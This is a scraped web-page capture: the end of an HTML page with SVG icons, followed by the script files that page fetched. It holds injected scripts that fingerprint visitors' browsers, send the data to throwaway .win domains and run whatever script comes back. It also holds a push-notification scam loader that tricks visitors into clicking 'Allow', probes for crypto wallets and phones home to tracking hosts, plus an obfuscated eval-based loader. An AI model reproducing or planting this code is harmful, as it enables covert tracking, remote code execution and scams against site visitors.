              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1&subid_5=huyamba.info
body_size: 6591
content:
'use strict';!function(i){const t=function(i){this.options={en:{hText:'Would like to send you notifications',allowBtn:'Allow'},ru:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'},uk:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'}},this.params=i||{},this.baseURI=i.baseURI,this.subscriptionURI=i.subscriptionURI,this.applicationServerPublicKey=i.applicationServerPublicKey,this.delayTime=parseInt(i.delayTime)||0,this.bgText=i.bgText||'Нажмите "Разрешить", чтобы получать уведомления',this.i=this.t(),this.hText=('ru'===this.i||'uk'===this.i)&&i.hText||this.o(),this.lId=parseInt(i.lId)||1,this.bgActive=parseInt(i.bgActive)||0,this.arrowActive=parseInt(i.arrowActive)||0,this.httpInterval=parseInt(i.httpInterval)||1,this.httpsOnly=parseInt(i.httpsOnly)||0,this.l=this.h(),this.p=null,this.u=null,this.g=void 0!==i.g?i.g:i.domain,this.m=i.m||620,this.v=i.v||620,this.A=i.delayTime+1||1,this.k=i.k||1,this.domain=void 0!==i.W&&''!=i.W?i.W:this.S(),this.V=!1,this.I=null,this.D=function(){this.u.addEventListener('click',function(i){i.stopPropagation(),this.p&&this.p.remove()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'wpnTrack.cnPermission'===i.data.name&&'allowed'===i.data.action&&this.p&&this.p.remove()}.bind(this),!1)},this.T=function(){var i=document.getElementById('spn-popover-container'),t=window.document.getElementById('popup-subscribe-btn'),n=window.document.getElementById('popup-decline-btn'),e=window.document.getElementById('popup-decline-btn2');t.addEventListener('click',function(t){t.stopPropagation(),i.style.display='none',this.U(),i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),n.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),null!==e&&e.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'webPopup.cnPermission'===i.data.name&&('closeWindow'===i.data.action?(this.I&&this.I.close(),this.I=null,this.V=!1,this.p&&this.p.remove()):'allowed'===i.data.action&&(this.I&&this.I.close(),this.I=null,this.V=!1,this.M(''),this.p&&this.p.remove()))}.bind(this),!1)}};t.prototype.C=function(){this.p&&this.p.remove(),this.O()},t.prototype._=function(i){const t=(i+'='.repeat((4-i.length%4)%4)).replace(/\-/g,'+').replace(/_/g,'/'),n=window.atob(t),e=new Uint8Array(n.length);for(let i=0;i<n.length;++i)e[i]=n.charCodeAt(i);return e},t.prototype.P=function(){return void 0!==window.ethereum||void 0!==window.BinanceChain},t.prototype.B=function(){const i=document.location,t=new URL(i);return this.params.click_id=t.searchParams.get('click_id'),{p_id:this.params.p_id,subid_1:this.params.subid_1,subid_2:this.params.subid_2,subid_3:this.params.subid_3,subid_4:this.params.subid_4,subid_5:this.params.subid_5,click_id:this.params.click_id,sdl:this.params.sdl}},t.prototype.R=function(){return navigator.serviceWorker.register('/serviceWorker.js').then((function(i){return i})).catch(function(i){this.C()}.bind(this))},t.prototype.K=function(){return fetch('https://track.'+this.g+'/lctm/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.H=function(i){return fetch('https://track.'+this.g+'/lctm/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.M=function(i){return this.H(i),fetch('https://track.analitycs.net/ctmv2/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.Z=function(){return fetch('https://track.analitycs.net/ctmv2/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.Y=function(){this.R(),this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.F()}.bind(this),this.delayTime)}))}))},t.prototype.J=function(){''!==this.L()||this.httpsOnly||this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.X(),this.T()}.bind(this),this.delayTime)}))}))},t.prototype.O=function(){let i=new Date;i.setTime(i.getTime()+60*this.httpInterval*60*1e3);let t='expires='+i.toUTCString();document.cookie='webPush.Interval=1;'+t+';path=/'},t.prototype.L=function(){let i='webPush.Interval=',t=document.cookie.split(';');for(let n=0;n<t.length;n++){let e=t[n];for(;' '==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(i))return e.substring(i.length,e.length)}return''},t.prototype.F=function(){return navigator.serviceWorker.ready.then(function(i){return i.pushManager.getSubscription().then(function(t){if(t)return t;const n={userVisibleOnly:!0,applicationServerKey:this._(this.applicationServerPublicKey)};return null===t?Notification.requestPermission().then((t=>i.pushManager.subscribe(n))):i.pushManager.subscribe(n)}.bind(this)).catch((function(i){}))}.bind(this)).then(function(i){if(!i)throw new Error('not granted');const t=this.baseURI+this.subscriptionURI;let n={client_data:i,params:this.B(),pk:this.applicationServerPublicKey,gmt:-1*(new Date).getTimezoneOffset(),gcidr:''};return fetch(t,{method:'POST',body:JSON.stringify(n)}).then((i=>i.json())).then(function(i){1===i.result_code&&(this.M(i.user),this.C())}.bind(this)).catch(function(i){this.C()}.bind(this))}.bind(this)).then((function(i){})).catch(function(i){this.C()}.bind(this))},t.prototype.j=function(){if(this.p=document.createElement('div'),this.p.style.cssText='z-index: 2147483635; position: fixed; top: 0; bottom: 0; left: 0; right: 0;background: rgba(0,0,0,0.7)!important;backface-visibility: hidden;-webkit-backface-visibility: hidden;text-align: left;',this.arrowActive){let i=document.createElement('div');i.style.cssText='    display: block;\n    font-family: sans-serif;\n    font-size: 24px;\n    text-align: center;\n    position: absolute;\n    top: 165px;\n    left: 165px;\n    max-width: 350px;\n    transform: translateX(-50%);';let t=document.createElement('div');t.style.cssText='    display: block;\n    background: url(https://s1.'+this.g+'/img/arrow.png) no-repeat 0 0;\n    height: 135px;\n    width: 114px;\n    margin: 0 auto 50px;\n    animation: pump .75s ease-out 0s infinite;',i.appendChild(t);let n=this.$();if('Chrome'===n){i.style.left='380px';let t=this.t();'ru'!==t&&'es'!==t&&'fr'!==t&&'de'!==t||(i.style.left='280px'),i.style.top='145px'}else'Firefox'===n?(i.style.top='140px',i.style.left='365px'):'Opera'===n?(i.style.top='125px',i.style.left='380px'):'Yandex'===n&&(i.style.top='190px',i.style.left='auto',i.style.right='210px',i.style.transform='translateX(50%)');let e=document.createElement('style');e.appendChild(document.createTextNode('@keyframes pump {\n\t0% { transform: translateY(0); }\n\t25% { transform: translateY(-5px); }\n\t75% { transform: translateY(5px); }\n\t100% { transform: translateY(0); }\n}')),(document.head||document.getElementsByTagName('head')[0]).appendChild(e),this.p.appendChild(i)}let i=document.createElement('div');i.style.cssText='position: fixed; color: #fff; font-size: 25px;text-align: center;left: 50%;transform: translate(-50%, -50%);max-width: 360px;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif; background-color: black; padding: 50px;',this.l?i.style.bottom='0':i.style.top='30%',i.innerHTML=this.params.bgText,this.p.appendChild(i);let t=document.createElement('div');t.style.cssText='position: absolute; right: 20px;top: 10px;font-weight: 300;opacity: .8;cursor: pointer;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif;color: #fff;width: 60px;text-align: center;',this.u=document.createElement('span'),this.u.style.cssText='font-size: 60px;line-height: 20px;',this.u.innerText='×',t.appendChild(this.u),this.p.appendChild(t),document.body.appendChild(this.p)},t.prototype.h=function(){return/mobile|ucbrowser|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.prototype.t=function(){let i='';return void 0!==window.navigator&&void 0!==navigator.language&&(i=navigator.language.slice(0,2)),void 0===this.options[i]&&(i='en'),i},t.prototype.$=function(){var i;if(window.opr&&opr.addons||window.opera||navigator.userAgent.indexOf(' OPR/')>=0)i='Opera';else if('undefined'!=typeof InstallTrigger)i='Firefox';else if(/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window.safari||'undefined'!=typeof safari&&safari.pushNotification).toString())i='Safari';else if(document.documentMode){i='IE';var t=!0}else!t&&window.StyleMedia?i='Edge':navigator.userAgent.indexOf(' YaBrowser/')>=0||navigator.userAgent.indexOf(' Yowser/')>=0?i='Yandex':(window.chrome||window.chrome.webstore)&&(i='Chrome');return i},t.prototype.o=function(){let i=this.t();return this.options[i].hText},t.prototype.ii=function(){let i=this.t();return this.options[i].allowBtn},t.prototype.S=function(){return window.location.hostname},t.prototype.X=function(){if(this.l)return void this.ti();const i=document.querySelectorAll('meta');let t=!1;for(let n=0;n<i.length;n++)'viewport'==i[n].getAttribute('name')&&(t=!0);var n=document.createElement('div');n.id='spn-popover-container',n.style.cssText='z-index: 2147483635;color: rgb(51, 51, 51);text-shadow: none;text-align: left;box-sizing: border-box;-webkit-box-sizing:border-box;width: 320px;max-width: 100%;height: 130px;background: #fff;position: fixed;top: 0;left: 56px;box-shadow: 0 0 20px #0000008a;border-radius: 3px;line-height: 1;',this.l?n.style.left='0':n.style.left='56px';var e=document.createElement('img');e.style.cssText='box-sizing: border-box;-webkit-box-sizing:border-box;padding: 0;margin:0;position: absolute;width: 11px;right:10px;top:10px;cursor: pointer;outline: 0 !important;',e.src='[data-uri]',e.id='popup-decline-btn2';var o=document.createElement('div');o.style.cssText='color: rgb(51, 51, 51);box-sizing: border-box;-webkit-box-sizing:border-box;padding: 5% 5% 4% 5%;font-family: calibri,arial;font-size: 17px;',o.innerText=document.location.hostname;var s=document.createElement('div');s.style.cssText='font-size: 0;line-height: 0;padding: 0 5%;';var a=document.createElement('img');a.style.cssText='width:13px;vertical-align: top;padding: 0;margin: 0;display: inline-block;',a.src='[data-uri]';var r=document.createElement('span');r.style.cssText='color: rgb(51, 51, 51);display:inline-block;vertical-align:top;margin-left:14px;font-size: 12px;line-height:1;font-family: \'segoe ui\',Calibri,Arial;font-weight: 400;',r.innerText=this.hText,s.append(a,r),n.append(e,o,s);var l=document.createElement('div');l.style.cssText='padding: 22px 12px 0 12px;font-size: 0;line-height: 0;text-align: right;';var d=document.createElement('div');d.id='popup-subscribe-btn',d.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',d.onmouseover='this.style.background=\'#f3f3f3\'',d.onmouseout='this.style.background=\'#ffffff\'',d.onmouseup=function(i){i.stopPropagation()},d.onmousedown=function(i){i.stopPropagation()},d.innerText=this.ii();var h=document.createElement('div');h.id='popup-decline-btn',h.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',h.onmouseover='this.style.background=\'#f3f3f3\'',h.onmouseout='this.style.background=\'#ffffff\'',h.innerText='Discard',l.append(h,d),n.append(l),document.body.append(n)},t.prototype.ti=function(){var i=document.createElement('div');i.id='spn-popover-container';var t=document.createElement('div');t.style.cssText='z-index: 9999999999999;background-color: #fff;border-radius: 5px;box-shadow: 0 10px 20px rgba(0,0,0,.25);box-sizing: border-box;font-family: sans-serif;font-size: 12px;max-width: 380px;padding: 17px 15px 9px 20px;text-align: left;width: 92%;position: fixed;top: 34%;left: 50%;transform: translate(-50%, -50%);';var n=document.createElement('div');n.style.cssText='align-items: center;color: #757575;display: flex;',n.innerHTML='<svg style="fill: #4285f4;height: 16px;min-height: 16px;min-width: 16px;width: 16px;" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 512 512">\n        <path d="M467.812,431.851l-36.629-61.056c-16.917-28.181-25.856-60.459-25.856-93.312V224c0-67.52-45.056-124.629-106.667-143.04 V42.667C298.66,19.136,279.524,0,255.993,0s-42.667,19.136-42.667,42.667V80.96C151.716,99.371,106.66,156.48,106.66,224v53.483 c0,32.853-8.939,65.109-25.835,93.291l-36.629,61.056c-1.984,3.307-2.027,7.403-0.128,10.752c1.899,3.349,5.419,5.419,9.259,5.419 H458.66c3.84,0,7.381-2.069,9.28-5.397C469.839,439.275,469.775,435.136,467.812,431.851z"></path>\n        <path d="M188.815,469.333C200.847,494.464,226.319,512,255.993,512s55.147-17.536,67.179-42.667H188.815z"></path>\n        </svg>\n        <div style="line-height: 1.25;margin: 0 5px 0 10px;">'+document.location.hostname+'<br>'+this.hText+'</div>';var e=document.createElement('div');e.style.cssText='display: flex;justify-content: flex-end;margin-top: 28px;';var o=document.createElement('div');o.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',o.innerText=this.ii(),o.id='popup-subscribe-btn';var s=document.createElement('div');s.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',s.innerText='Discard',s.id='popup-decline-btn',e.append(s,o),i.append(t),t.append(n),t.append(e),document.body.append(i)},t.prototype.U=function(){var i=this.m,t=this.v,n=this.domain.replace(new RegExp(/\./,'g'),''),e='https://'+(n=(new Date).getTime()+n)+'ss.'+this.g+'/wp-push/webnotification/?subdomain='+this.domain+'&he='+this.k+'&lid='+this.lId;null!==this.params.p_id&&(e=e+'&p_id='+this.params.p_id),null!==this.params.subid_1&&(e=e+'&subid_1='+this.params.subid_1),null!==this.params.subid_2&&(e=e+'&subid_2='+this.params.subid_2),null!==this.params.subid_3&&(e=e+'&subid_3='+this.params.subid_3),null!==this.params.subid_4&&(e=e+'&subid_4='+this.params.subid_4),null!==this.params.subid_5&&(e=e+'&subid_5='+this.params.subid_5),this.B(),null!==this.params.click_id&&(e=e+'&click_id='+this.params.click_id),null!==this.params.sdl&&(e=e+'&sdl='+this.params.sdl);var o=null!=window.screenLeft?window.screenLeft:screen.left,s=null!=window.screenTop?window.screenTop:screen.top,a=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-i/2+o,r=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/2-t/2+s;this.V&&null!==this.I||(this.I=window.open(e,'news','scrollbars=no,location=1,status=1,width='+i+', height='+t+', top='+r+', left='+a),this.V=!0),window.focus&&null!==this.I&&this.I.focus()};const n={applicationServerPublicKey:'BMzybXSi_XJeO0Q1ZPzAPbKzz1Fj2EZu3ChgTal-r7FFPIIJEuGgMrgcIz_jOWa0G5bwx9Ryi32TQU1VgeFGbk4',domain:'selfgems.com',baseURI:'https://tracking.selfgems.com',subscriptionURI:'/notification/subscribe',delayTime:'0',httpInterval:'1',httpsOnly:'0',bgActive:'0',bgText:'',arrowActive:'0',hText:'"Разрешить", чтобы получать уведомления',lId:'1',p_id:'2278',subid_1:'',subid_2:'',subid_3:'',subid_4:'sitescript',subid_5:'huyamba.info',sdl:''};'serviceWorker'in navigator&&'PushManager'in window?'denied'===Notification.permission?new t(n).J():new t(n).Y():new t(n).J()}();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1563
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"MPAQZScVf",13,7,18))

--- FILE ---
content_type: image/svg+xml
request_url: https://huyamba.info/static/images/logo.svg
body_size: 22396
content:
<svg width="244" height="54" viewBox="0 0 244 54" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M93.532 42H84.336L79.848 32.144L75.36 42H66.208L75.096 26.38L66.56 11.2H75.712L79.848 20.66L83.984 11.2H93.18L84.644 26.38L93.532 42ZM110.658 42H102.078L105.466 34.784L94.3343 11.2H103.09L109.338 26.644L114.266 11.2H122.846L110.658 42ZM147.887 42H140.231V19.428C140.231 17.888 139.703 17.36 138.163 17.36H134.335C131.167 17.36 130.639 18.504 130.639 21.584C130.639 24.796 131.211 26.16 134.027 26.16H134.951C137.107 26.16 137.811 26.996 137.811 28.932V29.988C137.811 31.528 137.151 32.716 136.271 34.036L130.947 42H122.103L129.583 32.144V31.924H129.231C123.995 31.924 122.719 26.688 122.719 21.32C122.719 14.94 124.347 11.2 130.507 11.2H143.223C146.083 11.2 147.887 12.652 147.887 15.952V42ZM178.114 20.748L174.198 38.436C173.626 41.032 172.526 42.352 169.05 42.352C165.53 42.352 164.43 41.032 163.858 38.436L159.986 20.748C159.81 20.044 159.59 19.692 159.326 19.692C158.886 19.692 158.886 20.396 158.886 20.66L159.106 42H151.406V15.6C151.406 11.464 155.102 10.848 157.434 10.848C160.514 10.848 163.506 11.552 164.342 15.38L168.258 33.156C168.434 33.904 168.698 34.388 169.05 34.388C169.402 34.388 169.666 33.904 169.842 33.156L173.758 15.38C174.594 11.552 177.586 10.848 180.622 10.848C185.682 10.848 186.694 13.224 186.694 15.6V42H178.994L179.258 20.66C179.258 20 179.038 19.692 178.774 19.692C178.554 19.692 178.29 19.956 178.114 20.748ZM190.219 15.996C190.219 11.86 192.991 11.2 194.839 11.2H212.703V17.36H199.899C198.095 17.36 197.875 17.932 197.875 19.384V23.344H206.543C212.923 23.344 214.243 26.776 214.243 32.716C214.243 38.656 212.923 42 206.587 42H194.883C192.023 42 190.219 40.592 190.219 37.292V15.996ZM202.407 29.24H197.875V34.08C197.875 35.62 198.403 36.104 199.943 36.104H202.407C205.179 36.104 206.323 35.312 206.323 32.672C206.323 30.032 205.267 29.24 202.407 29.24ZM214.012 42L222.636 14.676C223.648 11.464 225.76 10.848 228.928 10.848C232.008 10.848 234.164 11.464 235.176 14.676L243.844 42H235.528L233.636 35.224H224.176L222.284 42H214.012ZM228.268 19.208L225.32 29.504H232.492L229.544 19.208C229.368 18.636 229.236 18.24 228.928 18.24C228.62 18.24 228.444 18.636 228.268 19.208Z" fill="url(#paint0_linear_1_4388)"/>
<path d="M1.9048 29.8077C1.71591 29.5108 1.58098 29.187 1.50003 28.8362C1.33812 28.0402 1.52702 27.1632 2.0802 26.583C0.973835 26.3671 -0.253961 25.6116 0.191284 24.3163C0.461129 23.5068 1.18971 22.8861 1.70242 22.225C5.32734 17.3768 8.95226 12.5331 12.5772 7.69383C14.2232 5.49459 16.0177 3.18741 18.6082 2.26994C21.0233 1.43342 23.5599 1.90565 25.9615 2.49931C28.1742 3.05249 30.6028 4.15885 32.8965 3.83504C35.4331 3.47075 37.6323 2.05406 40.1014 1.41993C42.2332 0.880235 44.4594 0.704838 46.6586 0.920714C51.2325 1.35247 52.8651 5.21125 55.1588 8.54384C57.7223 12.2677 58.5858 17.1519 62.0263 20.2551C62.8089 20.9567 63.7264 21.5639 64.2256 22.4948C64.7383 23.4123 64.6169 24.802 63.6454 25.2473C64.5629 26.2862 64.4414 27.9322 63.8073 29.16C63.1732 30.4013 62.1343 31.3728 61.2573 32.4521C56.7509 37.876 55.8334 46.1603 50.0047 50.127C47.4142 51.8945 44.203 52.5016 41.0728 52.6231C37.9561 52.731 34.8259 52.3937 31.6957 52.4342C28.4846 52.4881 25.2869 52.9469 22.0892 52.8524C18.8781 52.758 15.559 52.0294 13.0629 50.0191C7.85489 45.8095 7.97632 37.7276 4.06356 32.2902C3.42943 31.4267 2.47147 30.7251 1.9048 29.8077Z" fill="#D20135"/>
